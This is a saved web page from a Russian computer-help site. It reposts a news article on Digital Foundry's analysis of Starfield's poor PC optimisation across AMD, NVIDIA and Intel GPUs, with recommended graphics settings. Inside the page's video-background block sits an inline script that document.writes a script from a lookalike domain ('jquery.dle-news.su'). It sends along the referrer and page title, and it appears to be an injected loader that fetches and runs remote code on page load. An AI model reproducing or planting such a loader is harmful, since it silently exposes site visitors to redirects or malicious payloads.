

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/2329-jeto-nenormalno-jekspert-digital-foundry-rasskazal-chto-ne-tak-s-optimizaciej-starfield-na-pk-i-kak-luchshe-nastroit-grafiku.html
body_size: 23187
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>«Это ненормально»: эксперт Digital Foundry рассказал, что не так с оптимизацией Starfield на ПК и как лучше настроить графику &raquo; Компьютерная помощь в Ступино</title>
<meta name="description" content="Одной из самых горячих тем обсуждений на запуске космической ролевой игры Starfield оказалась её оптимизация (или её отсутствие) на ПК. В проблеме решил разобраться специалист Digital Foundry Алекс Батталья (Alex Battaglia).  Одной из самых горячих тем обсуждений на запуске космической ролевой игры">
<meta name="keywords" content="Starfield, Батталья, Digital, Foundry, изображения, среднее, настройки, работает, отсутствие, Intel, хватает, вроде, лучше, «ультрах», NVIDIA, источник, Series, Баттальи, качество, недостаточно">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Компьютерная помощь в Ступино">
<meta property="og:type" content="article">
<meta property="og:title" content="«Это ненормально»: эксперт Digital Foundry рассказал, что не так с оптимизацией Starfield на ПК и как лучше настроить графику">
<meta property="og:url" content="https://xodeev.ru/2329-jeto-nenormalno-jekspert-digital-foundry-rasskazal-chto-ne-tak-s-optimizaciej-starfield-na-pk-i-kak-luchshe-nastroit-grafiku.html">
<meta property="og:image" content="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/00.jpg">
<meta property="og:description" content="Одной из самых горячих тем обсуждений на запуске космической ролевой игры Starfield оказалась её оптимизация (или её отсутствие) на ПК. В проблеме решил разобраться специалист Digital Foundry Алекс Батталья (Alex Battaglia). Источник изображения: Bethesda Game Studios По мнению">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/2329-jeto-nenormalno-jekspert-digital-foundry-rasskazal-chto-ne-tak-s-optimizaciej-starfield-na-pk-i-kak-luchshe-nastroit-grafiku.html"><link rel="alternate" type="application/rss+xml" title="Компьютерная помощь в Ступино" href="https://xodeev.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://xodeev.ru/igry/" itemprop="item"><span itemprop="name">Игры</span></a></span> &raquo; «Это ненормально»: эксперт Digital Foundry рассказал, что не так с оптимизацией Starfield на ПК и как лучше настроить графику</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><br>
<article class="block story fullstory">
	
	<h1 class="h2 title">«Это ненормально»: эксперт Digital Foundry рассказал, что не так с оптимизацией Starfield на ПК и как лучше настроить графику</h1>
	<div class="story_top ignore-select">
		
		<time class="date grey" datetime="2023-09-11"><a href="https://xodeev.ru/2023/09/11/" >11/09/2023 16:14</a></time>                
	</div>
	
	<div class="text">
		<div class="js-mediator-article">	
		<p>Одной из самых горячих тем обсуждений на запуске космической ролевой игры Starfield оказалась её оптимизация (или её <a href="https://3dnews.ru/1092676/vam-prosto-nuzhno-obnovit-pk-todd-govard-prokommentiroval-zhaloby-na-optimizatsiyu-pc-versii-starfield" target="_blank" rel="noopener external noreferrer">отсутствие</a>) на ПК. В проблеме решил <a href="https://www.eurogamer.net/digitalfoundry-2023-starfield-on-pc-is-the-best-way-to-play-but-the-game-still-requires-a-lot-of-work" target="_blank" rel="nofollow noopener external noreferrer">разобраться</a> специалист Digital Foundry Алекс Батталья (Alex Battaglia).</p><center><div id="adfox_mob1" style="padding-top:15px;" class="_revhb-top-1"></div></center>
<center><div id="aio-1000017"></div></center>
<div align="center">
<div class="source-wrapper"><a href="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/0.jpg" target="_blank" rel="noopener external noreferrer"> <img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/00.jpg" alt="Источник изображения: Bethesda Game Studios" height="450" width="800"> </a>
<div class="caption-wrapper">
<p class="caption">Источник изображения: Bethesda Game Studios</p>
</div>
</div>
</div>
<p>По мнению Баттальи, в Starfield лучше всего играть на ПК. Проект избежал многих проблем современных ПК-релизов (вроде «заиканий» из-за компиляции шейдеров), однако недостатков хватает:</p>
<ul>
<li>графические настройки недостаточно информативны;</li>
<li>отсутствуют базовые опции (например, настройка поля зрения или анизотропной фильтрации);</li>
<li>в отличие от Xbox-версии, нет отладки HDR;</li>
<li>динамическое разрешение работает только с включённой вертикальной синхронизацией и не выдаёт «ровных» 30 кадров/с, что делает его <em>«по большей части бесполезным»</em>.</li>
</ul>
<p>Раскритиковал Батталья и отсутствие официальной поддержки масштабирования DLSS и XeSS. Моддеры ситуацию уже <a href="https://3dnews.ru/1092571/dlya-starfield-vyshlo-srazu-dva-moda-s-podderzhkoy-dlss-3-odin-iz-nikh-platniy-no-ego-uzhe-vzlomali-piraty" target="_blank" rel="noopener external noreferrer">исправили</a>, и даже в таком виде DLSS показывает себя лучше, чем FSR 2 — никакого ореола или мерцания элементов изображения.</p><div id="adfox_mob4"></div>
<center><div></div></center>
<div align="center">
<div class="source-wrapper"><a href="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/1.jpg" target="_blank" rel="noopener external noreferrer"> <img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/01.jpg" alt="По производительности Arc A770 уступает RTX 2070 Super и даже базовой RX 5700, чего быть не должно (источник изображения: Digital Foundry)" height="450" width="800"> </a>
<div class="caption-wrapper">
<p class="caption">По производительности Arc A770 уступает RTX 2070 Super и даже базовой RX 5700, чего быть не должно (источник изображения: Digital Foundry)</p>
</div>
</div>
</div>
<p>Батталья выяснил, что Starfield неоправданно хуже работает на видеокартах NVIDIA и (<a href="https://3dnews.ru/1092743/intel-arc-a770-starfield" target="_blank" rel="noopener external noreferrer">особенно</a>) Intel по сравнению с продуктами AMD. Radeon RX 6800 XT на «ультрах» опередила RTX 3080 на целых 40 %. <em>«Это ненормально»</em>, — считает эксперт.</p>
<p>Кроме того, <a href="https://3dnews.ru/1091800/spetsialist-digital-foundry-obyasnil-pochemu-baldur-s-gate-3-tak-tormozit-v-tretem-akte-i-chto-mozhno-s-etim-sdelat" target="_blank" rel="noopener external noreferrer">вслед</a> за <a href="https://3dnews.ru/1091327/baldurs-gate-3-review" target="_blank" rel="noopener external noreferrer">Baldur’s Gate 3</a> ПК-версия Starfield страдает от недостаточно эффективного использования многоядерных процессоров: на i9-12900K с включённой гиперпоточностью игра работает хуже, чем без неё.</p>
<div align="center">
<div class="source-wrapper"><a href="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/2.jpg" target="_blank" rel="noopener external noreferrer"> <img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2023/09/11/1092848/02.jpg" alt="Оптимальные настройки графики от Баттальи и «настройки» игры на Xbox Series X (источник изображения: Digital Foundry)" height="450" width="800"> </a>
<div class="caption-wrapper">
<p class="caption">Оптимальные настройки графики от Баттальи и «настройки» игры на Xbox Series X (источник изображения: Digital Foundry)</p>
</div>
</div>
</div>
<p>Батталья добавил, что 8 Гбайт видеопамяти хватает для работы Starfield в 4K на «ультрах» и предложил оптимальные настройки, которые позволят повысить производительность без серьёзного ущерба графике:</p>
<ul>
<li>плотность толпы, размытие в движении — низкое значение;</li>
<li>тени (в том числе контактные), отражения, объёмное освещение, GTAO, трава — среднее;</li>
<li>качество частиц — среднее или высокое;</li>
<li>качество непрямого освещения — среднее, высокое или ультра;</li>
<li>переменное затенение (VRS) — включено.</li>
</ul>
<p>Starfield вышла 6 сентября на PC (Steam, Microsoft Store), Xbox Series X и S, а также в Game Pass (PC и Xbox). Владельцам видеокарт NVIDIA среднего уровня (вроде RTX 3070) и Intel Батталья посоветовал подождать новых драйверов и патчей.</p>
 			</div>
			
			

    <br><br><i>Источник: 3dnews.ru</i>
		
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/igry/">Игры</a>
	</div>
	<div class="story_tools ignore-select">
		<div class="story_tools_in">
		<!-- Ya.Share -->
		<div class="share">
			<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-size="s"></div>
		</div>
		<!-- / Ya.Share -->
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2329'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2329'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2329'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2329'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2329'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2329'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a id="dle-comm-link" href="https://xodeev.ru/2329-jeto-nenormalno-jekspert-digital-foundry-rasskazal-chto-ne-tak-s-optimizaciej-starfield-na-pk-i-kak-luchshe-nastroit-grafiku.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 174"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>174</li>
		</ul>
	</div>
</article>
<!-- Рекламные материалы ->
<div class="block ignore-select">
	<div class="banner">
		<img src="/templates/Green/images/tmp/banner_740x90.png">
	</div>
</div>
<!-- / Рекламные материалы -->

<div class="comments ignore-select">
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Добавить комментарий</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
		
			<li></li>
		
		
		</ul>
		<div class="form_submit">
		
			<button class="btn" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
		</div>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2329"><input type="hidden" name="user_hash" value="b0cd8f2925fe038c219b4110c50c974ced1ff558"></form>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Обсуждаемое" href="#news_rel" aria-controls="news_rel" data-toggle="tab">
					Похожее
				</a>
			</li>
			
			<li>
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_rel"><div class="story_line">
	<a href="https://xodeev.ru/2333-starfield-operedila-the-elder-scrolls-v-skyrim-po-pikovomu-onlajnu-v-steam-no-rejting-polzovatelej-padaet.html" title="Starfield опередила The Elder Scrolls V: Skyrim по пиковому онлайну в Steam, но рейтинг пользователей падает">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/11/1092831/00.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-11">11/09/2023</time></b>
			<span class="title">Starfield опередила The Elder Scrolls V: Skyrim по пиковому онлайну в Steam, но рейтинг пользователей падает</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2313-vozvraty-posle-desjatkov-chasov-igry-tysjachi-otzyvov-i-milliony-pokupatelej-starfield-vyshla-iz-rannego-dostupa-v-steam-i-na-xbox.html" title="Возвраты после десятков часов игры, тысячи отзывов и миллионы покупателей: Starfield вышла из раннего доступа в Steam и на Xbox">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/06/1092596/00.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-06">06/09/2023</time></b>
			<span class="title">Возвраты после десятков часов игры, тысячи отзывов и миллионы покупателей: Starfield вышла из раннего доступа в Steam и на Xbox</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2258-glava-larian-raskryl-chto-zhdet-baldurs-gate-3-dalshe-patch-s-tysjachej-ispravlenij-dobavlenie-vostrebovannyh-funkcij.html" title="Глава Larian раскрыл, что ждёт Baldur’s Gate 3 дальше — патч с тысячей исправлений, добавление востребованных функций">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/08/16/1091556/00.jpeg)"></i>
		<div>
			<b class="date"><time datetime="2023-08-16">16/08/2023</time></b>
			<span class="title">Глава Larian раскрыл, что ждёт Baldur’s Gate 3 дальше — патч с тысячей исправлений, добавление востребованных функций</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2197-amd-podtverdila-razdachu-starfield-pokupateljam-processorov-ryzen-7000-i-videokart-radeon-nachinaja-s-rx-6600.html" title="AMD подтвердила раздачу Starfield покупателям процессоров Ryzen 7000 и видеокарт Radeon, начиная с RX 6600">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/07/08/1089659/amd-starfield_1.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-07-08">08/07/2023</time></b>
			<span class="title">AMD подтвердила раздачу Starfield покупателям процессоров Ryzen 7000 и видеокарт Radeon, начиная с RX 6600</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2122-amd-podarit-igru-starfield-pokupateljam-processorov-ryzen-7000.html" title="AMD подарит игру Starfield покупателям процессоров Ryzen 7000">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/07/03/1089345/STARFIELD-RYZEN_01.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-07-03">03/07/2023</time></b>
			<span class="title">AMD подарит игру Starfield покупателям процессоров Ryzen 7000</span>
		</div>
	</a>
</div></div>
			
			<div class="tab-pane" id="news_top"></div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Оцените работу</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает... но...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Могло быть и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравилось</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="1">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://xodeev.ru/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day day-current" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
